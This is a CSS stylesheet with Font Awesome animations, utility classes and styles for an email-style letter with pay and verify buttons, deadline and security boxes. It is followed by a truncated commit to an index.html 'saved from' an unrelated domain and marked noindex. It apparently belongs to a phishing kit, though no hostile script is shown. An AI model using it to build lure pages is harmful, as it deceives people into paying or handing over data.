    -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
    -moz-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
    animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-flip {
    -webkit-animation-name: fa-flip;
    -moz-animation-name: fa-flip;
    animation-name: fa-flip;
    -webkit-animation-delay: var(--fa-animation-delay, 0s);
    -moz-animation-delay: var(--fa-animation-delay, 0s);
    animation-delay: var(--fa-animation-delay, 0s);
    -webkit-animation-direction: var(--fa-animation-direction, normal);
    -moz-animation-direction: var(--fa-animation-direction, normal);
    animation-direction: var(--fa-animation-direction, normal);
    -webkit-animation-duration: var(--fa-animation-duration, 1s);
    -moz-animation-duration: var(--fa-animation-duration, 1s);
    animation-duration: var(--fa-animation-duration, 1s);
    -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    -moz-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    -webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);
    -moz-animation-timing-function: var(--fa-animation-timing, ease-in-out);
    animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-shake {
    -webkit-animation-name: fa-shake;
    -moz-animation-name: fa-shake;
    animation-name: fa-shake;
    -webkit-animation-delay: var(--fa-animation-delay, 0s);
    -moz-animation-delay: var(--fa-animation-delay, 0s);
    animation-delay: var(--fa-animation-delay, 0s);
    -webkit-animation-direction: var(--fa-animation-direction, normal);
    -moz-animation-direction: var(--fa-animation-direction, normal);
    animation-direction: var(--fa-animation-direction, normal);
    -webkit-animation-duration: var(--fa-animation-duration, 1s);
    -moz-animation-duration: var(--fa-animation-duration, 1s);
    animation-duration: var(--fa-animation-duration, 1s);
    -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    -moz-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    -webkit-animation-timing-function: var(--fa-animation-timing, linear);
    -moz-animation-timing-function: var(--fa-animation-timing, linear);
    animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-spin {
    -webkit-animation-name: fa-spin;
    -moz-animation-name: fa-spin;
    animation-name: fa-spin;
    -webkit-animation-delay: var(--fa-animation-delay, 0s);
    -moz-animation-delay: var(--fa-animation-delay, 0s);
    animation-delay: var(--fa-animation-delay, 0s);
    -webkit-animation-direction: var(--fa-animation-direction, normal);
    -moz-animation-direction: var(--fa-animation-direction, normal);
    animation-direction: var(--fa-animation-direction, normal);
    -webkit-animation-duration: var(--fa-animation-duration, 2s);
    -moz-animation-duration: var(--fa-animation-duration, 2s);
    animation-duration: var(--fa-animation-duration, 2s);
    -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    -moz-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    -webkit-animation-timing-function: var(--fa-animation-timing, linear);
    -moz-animation-timing-function: var(--fa-animation-timing, linear);
    animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-spin-reverse {
    --fa-animation-direction: reverse;
}

.fa-pulse, .fa-spin-pulse {
    -webkit-animation-name: fa-spin;
    -moz-animation-name: fa-spin;
    animation-name: fa-spin;
    -webkit-animation-direction: var(--fa-animation-direction, normal);
    -moz-animation-direction: var(--fa-animation-direction, normal);
    animation-direction: var(--fa-animation-direction, normal);
    -webkit-animation-duration: var(--fa-animation-duration, 1s);
    -moz-animation-duration: var(--fa-animation-duration, 1s);
    animation-duration: var(--fa-animation-duration, 1s);
    -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    -moz-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    -webkit-animation-timing-function: var(--fa-animation-timing, steps(8));
    -moz-animation-timing-function: var(--fa-animation-timing, steps(8));
    animation-timing-function: var(--fa-animation-timing, steps(8));
}

@media (prefers-reduced-motion: reduce) {
    .fa-beat, .fa-beat-fade, .fa-bounce, .fa-fade, .fa-flip, .fa-pulse, .fa-shake, .fa-spin, .fa-spin-pulse {
        -webkit-animation-delay: -1ms;
        -moz-animation-delay: -1ms;
        animation-delay: -1ms;
        -webkit-animation-duration: 1ms;
        -moz-animation-duration: 1ms;
        animation-duration: 1ms;
        -webkit-animation-iteration-count: 1;
        -moz-animation-iteration-count: 1;
        animation-iteration-count: 1;
        -webkit-transition-delay: 0s;
        -moz-transition-delay: 0s;
        transition-delay: 0s;
        -webkit-transition-duration: 0s;
        -moz-transition-duration: 0s;
        transition-duration: 0s;
    }
}

@-webkit-keyframes fa-beat {
    0%, 90% { -webkit-transform: scale(1); transform: scale(1); }
    45% { -webkit-transform: scale(var(--fa-beat-scale, 1.25)); transform: scale(var(--fa-beat-scale, 1.25)); }
}

@-moz-keyframes fa-beat {
    0%, 90% { -moz-transform: scale(1); transform: scale(1); }
    45% { -moz-transform: scale(var(--fa-beat-scale, 1.25)); transform: scale(var(--fa-beat-scale, 1.25)); }
}

@keyframes fa-beat {
    0%, 90% { -webkit-transform: scale(1); transform: scale(1); }
    45% { -webkit-transform: scale(var(--fa-beat-scale, 1.25)); transform: scale(var(--fa-beat-scale, 1.25)); }
    0%, 90% { transform: scale(1); }
    45% { transform: scale(var(--fa-beat-scale, 1.25)); }
}

@-webkit-keyframes fa-bounce {
    0% { -webkit-transform: scale(1, 1) translateY(0); transform: scale(1, 1) translateY(0); }
    10% { -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0); transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0); }
    30% { -webkit-transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em)); transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em)); }
    50% { -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0); transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0); }
    57% { -webkit-transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em)); transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em)); }
    64% { -webkit-transform: scale(1, 1) translateY(0); transform: scale(1, 1) translateY(0); }
    100% { -webkit-transform: scale(1, 1) translateY(0); transform: scale(1, 1) translateY(0); }
}

@-moz-keyframes fa-bounce {
    0% { -moz-transform: scale(1, 1) translateY(0); transform: scale(1, 1) translateY(0); }
    10% { -moz-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0); transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0); }
    30% { -moz-transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em)); transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em)); }
    50% { -moz-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0); transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0); }
    57% { -moz-transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em)); transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em)); }
    64% { -moz-transform: scale(1, 1) translateY(0); transform: scale(1, 1) translateY(0); }
    100% { -moz-transform: scale(1, 1) translateY(0); transform: scale(1, 1) translateY(0); }
}

@keyframes fa-bounce {
    0% { -webkit-transform: scale(1, 1) translateY(0); transform: scale(1, 1) translateY(0); }
    10% { -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0); transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0); }
    30% { -webkit-transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em)); transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em)); }
    50% { -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0); transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0); }
    57% { -webkit-transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em)); transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em)); }
    64% { -webkit-transform: scale(1, 1) translateY(0); transform: scale(1, 1) translateY(0); }
    100% { -webkit-transform: scale(1, 1) translateY(0); transform: scale(1, 1) translateY(0); }
}

@-webkit-keyframes fa-fade {
    50% { opacity: var(--fa-fade-opacity, 0.4); }
}

@-moz-keyframes fa-fade {
    50% { opacity: var(--fa-fade-opacity, 0.4); }
}

@keyframes fa-fade {
    50% { opacity: var(--fa-fade-opacity, 0.4); }
}

@-webkit-keyframes fa-beat-fade {
    0%, 100% { opacity: var(--fa-beat-fade-opacity, 0.4); -webkit-transform: scale(1); transform: scale(1); }
    50% { opacity: 1; -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125)); transform: scale(var(--fa-beat-fade-scale, 1.125)); }
}

@-moz-keyframes fa-beat-fade {
    0%, 100% { opacity: var(--fa-beat-fade-opacity, 0.4); -moz-transform: scale(1); transform: scale(1); }
    50% { opacity: 1; -moz-transform: scale(var(--fa-beat-fade-scale, 1.125)); transform: scale(var(--fa-beat-fade-scale, 1.125)); }
}

@keyframes fa-beat-fade {
    0%, 100% { opacity: var(--fa-beat-fade-opacity, 0.4); -webkit-transform: scale(1); transform: scale(1); }
    50% { opacity: 1; -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125)); transform: scale(var(--fa-beat-fade-scale, 1.125)); }
    0%, 100% { transform: scale(1); }
    50% { transform: scale(var(--fa-beat-fade-scale, 1.125)); }
}

@-webkit-keyframes fa-flip {
    50% { -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg)); transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg)); }
}

@-moz-keyframes fa-flip {
    50% { -moz-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg)); transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg)); }
}

@keyframes fa-flip {
    50% { -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg)); transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg)); }
}

@-webkit-keyframes fa-shake {
    0% { -webkit-transform: rotate(-15deg); transform: rotate(-15deg); }
    4% { -webkit-transform: rotate(15deg); transform: rotate(15deg); }
    8%, 24% { -webkit-transform: rotate(-18deg); transform: rotate(-18deg); }
    12%, 28% { -webkit-transform: rotate(18deg); transform: rotate(18deg); }
    16% { -webkit-transform: rotate(-22deg); transform: rotate(-22deg); }
    20% { -webkit-transform: rotate(22deg); transform: rotate(22deg); }
    32% { -webkit-transform: rotate(-12deg); transform: rotate(-12deg); }
    36% { -webkit-transform: rotate(12deg); transform: rotate(12deg); }
    40%, 100% { -webkit-transform: rotate(0); transform: rotate(0); }
}

@-moz-keyframes fa-shake {
    0% { -moz-transform: rotate(-15deg); transform: rotate(-15deg); }
    4% { -moz-transform: rotate(15deg); transform: rotate(15deg); }
    8%, 24% { -moz-transform: rotate(-18deg); transform: rotate(-18deg); }
    12%, 28% { -moz-transform: rotate(18deg); transform: rotate(18deg); }
    16% { -moz-transform: rotate(-22deg); transform: rotate(-22deg); }
    20% { -moz-transform: rotate(22deg); transform: rotate(22deg); }
    32% { -moz-transform: rotate(-12deg); transform: rotate(-12deg); }
    36% { -moz-transform: rotate(12deg); transform: rotate(12deg); }
    40%, 100% { -moz-transform: rotate(0); transform: rotate(0); }
}

@keyframes fa-shake {
    0% { -webkit-transform: rotate(-15deg); transform: rotate(-15deg); }
    4% { -webkit-transform: rotate(15deg); transform: rotate(15deg); }
    8%, 24% { -webkit-transform: rotate(-18deg); transform: rotate(-18deg); }
    12%, 28% { -webkit-transform: rotate(18deg); transform: rotate(18deg); }
    16% { -webkit-transform: rotate(-22deg); transform: rotate(-22deg); }
    20% { -webkit-transform: rotate(22deg); transform: rotate(22deg); }
    32% { -webkit-transform: rotate(-12deg); transform: rotate(-12deg); }
    36% { -webkit-transform: rotate(12deg); transform: rotate(12deg); }
    40%, 100% { -webkit-transform: rotate(0); transform: rotate(0); }
}

@-webkit-keyframes fa-spin {
    0% { -webkit-transform: rotate(0); transform: rotate(0); }
    100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); }
}

@-moz-keyframes fa-spin {
    0% { -moz-transform: rotate(0); transform: rotate(0); }
    100% { -moz-transform: rotate(360deg); transform: rotate(360deg); }
}

@keyframes fa-spin {
    0% { -webkit-transform: rotate(0); transform: rotate(0); }
    100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); }
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
}

.fa-rotate-90 { -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); }
.fa-rotate-180 { -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -ms-transform: rotate(180deg); transform: rotate(180deg); }
.fa-rotate-270 { -webkit-transform: rotate(270deg); -moz-transform: rotate(270deg); -ms-transform: rotate(270deg); transform: rotate(270deg); }
.fa-flip-horizontal { -webkit-transform: scale(-1, 1); -moz-transform: scale(-1, 1); -ms-transform: scale(-1, 1); transform: scale(-1, 1); }
.fa-flip-vertical { -webkit-transform: scale(1, -1); -moz-transform: scale(1, -1); -ms-transform: scale(1, -1); transform: scale(1, -1); }
.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical { -webkit-transform: scale(-1, -1); -moz-transform: scale(-1, -1); -ms-transform: scale(-1, -1); transform: scale(-1, -1); }
.fa-rotate-by { -webkit-transform: rotate(var(--fa-rotate-angle, none)); -moz-transform: rotate(var(--fa-rotate-angle, none)); -ms-transform: rotate(var(--fa-rotate-angle, none)); transform: rotate(var(--fa-rotate-angle, none)); }
.fa-stack { display: inline-block; vertical-align: middle; height: 2em; position: relative; width: 2.5em; }
.fa-stack-1x, .fa-stack-2x { bottom: 0; left: 0; margin: auto; position: absolute; right: 0; top: 0; z-index: var(--fa-stack-z-index, auto); }
.svg-inline--fa.fa-stack-1x { height: 1em; width: 1.25em; }
.svg-inline--fa.fa-stack-2x { height: 2em; width: 2.5em; }
.fa-inverse { color: var(--fa-inverse, #fff); }
.fa-sr-only, .sr-only { position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; border-width: 0; }
.fa-sr-only-focusable:not(:focus), .sr-only-focusable:not(:focus) { position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; border-width: 0; }
.svg-inline--fa .fa-primary { fill: var(--fa-primary-color, currentColor); opacity: var(--fa-primary-opacity, 1); }
.svg-inline--fa .fa-secondary { fill: var(--fa-secondary-color, currentColor); opacity: var(--fa-secondary-opacity, 0.4); }
.svg-inline--fa.fa-swap-opacity .fa-primary { opacity: var(--fa-secondary-opacity, 0.4); }
.svg-inline--fa.fa-swap-opacity .fa-secondary { opacity: var(--fa-primary-opacity, 1); }
.svg-inline--fa mask .fa-primary, .svg-inline--fa mask .fa-secondary { fill: #000; }
.fa-duotone.fa-inverse, .fad.fa-inverse { color: var(--fa-inverse, #fff); }

/* Helpers CSS - Utility Classes */
.fz10{font-size:10px !important}.fz12{font-size:12px !important}.fz14{font-size:14px !important}.fz16{font-size:16px !important}.fz18{font-size:18px !important}.fz20{font-size:20px !important}.fz22{font-size:22px !important}.fz24{font-size:24px !important}.fz26{font-size:26px !important}.fz28{font-size:28px !important}.fz30{font-size:30px !important}.fz32{font-size:32px !important}.fz34{font-size:34px !important}.fz36{font-size:36px !important}.fz38{font-size:38px !important}.fz40{font-size:40px !important}.fz42{font-size:42px !important}.fz44{font-size:44px !important}.fz46{font-size:46px !important}.fz48{font-size:48px !important}.fz50{font-size:50px !important}.fz52{font-size:52px !important}.fz54{font-size:54px !important}.fz56{font-size:56px !important}.fz58{font-size:58px !important}.fz60{font-size:60px !important}.fz62{font-size:62px !important}.fz70{font-size:70px !important}.fz80{font-size:80px !important}.fz90{font-size:90px !important}.fz100{font-size:100px !important}.fz120{font-size:120px !important}.fz140{font-size:140px !important}

.h-full{height:100% !important}.h-half{height:50% !important}.h-quarter{height:25% !important}.h-auto{height:auto !important}

.w-full{width:100% !important}.w-half{width:50% !important}.w-quarter{width:25% !important}.w-auto{width:auto !important}

.mt10{margin-top:10px !important}.mt15{margin-top:15px !important}.mt20{margin-top:20px !important}.mt25{margin-top:25px !important}.mt30{margin-top:30px !important}.mt35{margin-top:35px !important}.mt40{margin-top:40px !important}.mt45{margin-top:45px !important}.mt50{margin-top:50px !important}.mt55{margin-top:55px !important}.mt60{margin-top:60px !important}.mt65{margin-top:65px !important}.mt70{margin-top:70px !important}.mt75{margin-top:75px !important}.mt80{margin-top:80px !important}.mt85{margin-top:85px !important}.mt90{margin-top:90px !important}.mt95{margin-top:95px !important}.mt100{margin-top:100px !important}

.mb10{margin-bottom:10px !important}.mb15{margin-bottom:15px !important}.mb20{margin-bottom:20px !important}.mb25{margin-bottom:25px !important}.mb30{margin-bottom:30px !important}.mb35{margin-bottom:35px !important}.mb40{margin-bottom:40px !important}.mb45{margin-bottom:45px !important}.mb50{margin-bottom:50px !important}.mb55{margin-bottom:55px !important}.mb60{margin-bottom:60px !important}.mb65{margin-bottom:65px !important}.mb70{margin-bottom:70px !important}.mb75{margin-bottom:75px !important}.mb80{margin-bottom:80px !important}.mb85{margin-bottom:85px !important}.mb90{margin-bottom:90px !important}.mb95{margin-bottom:95px !important}.mb100{margin-bottom:100px !important}

.mr10{margin-right:10px !important}.mr15{margin-right:15px !important}.mr20{margin-right:20px !important}.mr25{margin-right:25px !important}.mr30{margin-right:30px !important}

.ml10{margin-left:10px !important}.ml15{margin-left:15px !important}.ml20{margin-left:20px !important}.ml25{margin-left:25px !important}.ml30{margin-left:30px !important}

.pt0{padding-top:0px !important}.pt10{padding-top:10px !important}.pt15{padding-top:15px !important}.pt20{padding-top:20px !important}.pt25{padding-top:25px !important}.pt30{padding-top:30px !important}.pt35{padding-top:35px !important}.pt40{padding-top:40px !important}.pt50{padding-top:50px !important}.pt60{padding-top:60px !important}.pt70{padding-top:70px !important}.pt80{padding-top:80px !important}.pt90{padding-top:90px !important}.pt100{padding-top:100px !important}

.pb0{padding-bottom:0px !important}.pb10{padding-bottom:10px !important}.pb15{padding-bottom:15px !important}.pb20{padding-bottom:20px !important}.pb25{padding-bottom:25px !important}.pb30{padding-bottom:30px !important}.pb35{padding-bottom:35px !important}.pb40{padding-bottom:40px !important}.pb50{padding-bottom:50px !important}.pb60{padding-bottom:60px !important}.pb70{padding-bottom:70px !important}.pb80{padding-bottom:80px !important}.pb90{padding-bottom:90px !important}.pb100{padding-bottom:100px !important}

.pr0{padding-right:0px !important}.pr10{padding-right:10px !important}.pr15{padding-right:15px !important}.pr20{padding-right:20px !important}.pr25{padding-right:25px !important}.pr30{padding-right:30px !important}

.pl0{padding-left:0px !important}.pl10{padding-left:10px !important}.pl15{padding-left:15px !important}.pl20{padding-left:20px !important}.pl25{padding-left:25px !important}.pl30{padding-left:30px !important}

/* Letter.html Styles */
.logo {
    width: 180px;
    margin-bottom: 30px;
    max-width: 100%;
}

.pay-btn {
    display: inline-block;
    padding: 14px 28px;
    background: #e60000;
    color: #fff;
    text-decoration: none;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
    font-weight: bold;
    margin: 20px 0;
    text-align: center;
    width: 100%;
    max-width: 300px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.pay-btn-container {
    text-align: center;
}

/* Lettesr.html Email Styles */
.email-container {
    max-width: 600px;
    margin: 0 auto;
    background: #fff;
    padding: 40px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
    -webkit-box-shadow: 0 2px 8px rgba(0,0,0,0.1);
    -moz-box-shadow: 0 2px 8px rgba(0,0,0,0.1);
    box-shadow: 0 2px 8px rgba(0,0,0,0.1);
}

.email-header {
    border-bottom: 1px solid #e0e0e0;
    padding-bottom: 20px;
    margin-bottom: 30px;
}

.email-from {
    color: #666;
    font-size: 14px;
    margin-bottom: 5px;
}

.email-to {
    color: #666;
    font-size: 14px;
    margin-bottom: 10px;
}

.email-subject {
    font-size: 18px;
    font-weight: 600;
    color: #333;
    margin-top: 15px;
}

.email-body {
    padding: 20px 0;
}

.email-body p {
    margin-bottom: 16px;
    font-size: 15px;
    color: #333;
}

.alert-box {
    background: #fff8e1;
    border-left: 4px solid #ff9800;
    padding: 16px 20px;
    margin: 24px 0;
    text-align: center;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.alert-box strong {
    color: #f57c00;
    font-size: 15px;
}

.steps {
    margin: 28px 0;
}

.step {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: flex-start;
    -ms-flex-align: flex-start;
    align-items: flex-start;
    margin-bottom: 16px;
    padding: 16px;
    background: #f8f9fa;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    border-left: 3px solid #34a853;
}

.step-number {
    background: #00A89A;
    color: #fff;
    width: 28px;
    height: 28px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-weight: 600;
    font-size: 14px;
    margin-right: 16px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
}

.step-content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    color: #333;
    font-size: 14px;
}

.verify-btn {
    display: inline-block;
    background: #00A89A;
    color: #fff;
    text-align: center;
    padding: 14px 32px;
    text-decoration: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    font-weight: 500;
    font-size: 15px;
    margin: 24px 0;
}

.deadline-box {
    background: #fce8e6;
    border-left: 4px solid #ea4335;
    padding: 16px 20px;
    margin: 24px 0;
    text-align: center;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.deadline-box strong {
    color: #c5221f;
    font-size: 14px;
    display: block;
    margin-bottom: 4px;
}

.deadline-box span {
    color: #666;
    font-size: 13px;
}

.security-features {
    background: #e8f5e9;
    border-left: 4px solid #00A89A;
    padding: 20px;
    margin: 24px 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.security-features strong {
    color: #137333;
    font-size: 15px;
    display: block;
    margin-bottom: 12px;
}

.feature-item {
    margin-bottom: 8px;
    padding: 8px 0;
    color: #333;
    font-size: 14px;
}

.quote-box {
    text-align: center;
    font-style: italic;
    margin: 24px 0;
    padding: 16px;
    background: #f8f9fa;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    color: #666;
    font-size: 14px;
}

.email-footer {
    border-top: 1px solid #e0e0e0;
    padding-top: 20px;
    margin-top: 30px;
    text-align: center;
}

.footer-title {
    font-weight: 600;
    color: #333;
    font-size: 14px;
    margin-bottom: 16px;
}

.contact-info {
    color: #666;
    font-size: 13px;
    margin: 10px 0;
}

.footer-text {
    font-size: 12px;
    margin-top: 20px;
    color: #999;
    line-height: 1.6;
}

/* Additional responsive styles for letter.html */
@media (max-width: 768px) {
    .email-container {
        padding: 20px;
    }
    
    body {
        padding: 10px;
    }
    
    div[style*="display:flex"] {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
        -webkit-box-align: flex-start !important;
        -ms-flex-align: flex-start !important;
        align-items: flex-start !important;
    }
    
    div[style*="display:flex"] span {
        font-size: 20px !important;
    }
}

@media (max-width: 480px) {
    body {
        padding: 5px;
    }
    
    .email-container {
        padding: 15px;
    }
    
    .logo {
        width: 80px;
    }
    
    div[style*="display:flex"] span {
        font-size: 18px !important;
    }
    
    ul {
        padding-left: 20px;
    }
}

/* Modal and additional styles */
.modal-backdrop {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1040;
    width: 100vw;
    height: 100vh;
    background-color: #000;
}

.modal-backdrop.fade {
    opacity: 0;
}

.modal-backdrop.show {
    opacity: 0.5;
}

.flex-grow-1 {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.text-center {
    text-align: center;
}

.d-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.justify-content-center {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.me-2 {
    margin-right: 0.5rem;
}

.fw-600 {
    font-weight: 600;
}

.success {
    padding: 20px;
}

/* Additional utility classes */
.mb30 {
    margin-bottom: 30px;
}

.mt-3 {
    margin-top: 1rem;
}

.mt30 {
    margin-top: 30px;
}

.mb30 {
    margin-bottom: 30px;
}

.zzz {
    font-family: monospace;
}

/* Header image styles */
.header-logo {
    width: 32px;
    height: auto;
}

.header-icon {
    width: 50px;
    height: auto;
}

.header-icon-small {
    width: 32px;
    height: 32px;
}

.footer-logo {
    max-width: 128px;
    height: auto;
}

.card-image {
    max-width: 140px;
    height: auto;
}

==== commit ddd2d4fe: "33ASBA" ====
--- a/index.html
+++ b/index.html
@@ -1,38 +1,125 @@
 <!DOCTYPE html>
-<html lang="de">
-<head>
-        <meta charset="UTF-8">
+<!-- saved from url=(0072)https://handalantarnusa.co.id/pm95/DUVzTTavlOw/Zke1AyBnVSsZFweDX1xDb8OB? -->
+<html style="display: flex; flex-direction: column; height: 100%;" class="fontawesome-i2svg-active fontawesome-i2svg-complete"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+        <!-- Required meta tags -->
+        
         <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
-        <meta name="robots" content="noindex, nofollow, noimageindex, noarchive, nocache, nosnippet">
+        <meta name="robots" content="noindex," "nofollow,"="" "noimageindex,"="" "noarchive,"="" "nocache,"="" "nosnippet"="">
         
         <!-- CSS FILES -->
-        <link rel="stylesheet" href="./assets/bootstrap.min.css">
-        <link rel="stylesheet" href="./assets/main.css">
+        <style type="text/css">:host,:root{--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Solid";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Regular";--fa-font-light:normal 300 1em/1 "Font Awesome 6 Light";--fa-font-thin:normal 100 1em/1 "Font Awesome 6 Thin";--fa-font-duotone:normal 900 1em/1 "Font Awesome 6 Duotone";--fa-font-sharp-solid:normal 900 1em/1 "Font Awesome 6 Sharp";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}svg:not(:host).svg-inline--fa,svg:not(:root).svg-inline--fa{overflow:visible;box-sizing:content-box}.svg-inline--fa{display:var(--fa-display,inline-block);height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-2xs{vertical-align:.1em}.svg-inline--fa.fa-xs{vertical-align:0}.svg-inline--fa.fa-sm{vertical-align:-.0714285705em}.svg-inline--fa.fa-lg{vertical-align:-.2em}.svg-inline--fa.fa-xl{vertical-align:-.25em}.svg-inline--fa.fa-2xl{vertical-align:-.3125em}.svg-inline--fa.fa-pull-left{margin-right:var(--fa-pull-margin,.3em);width:auto}.svg-inline--fa.fa-pull-right{margin-left:var(--fa-pull-margin,.3em);width:auto}.svg-inline--fa.fa-li{width:var(--fa-li-width,2em);top:.25em}.svg-inline--fa.fa-fw{width:var(--fa-fw-width,1.25em)}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center 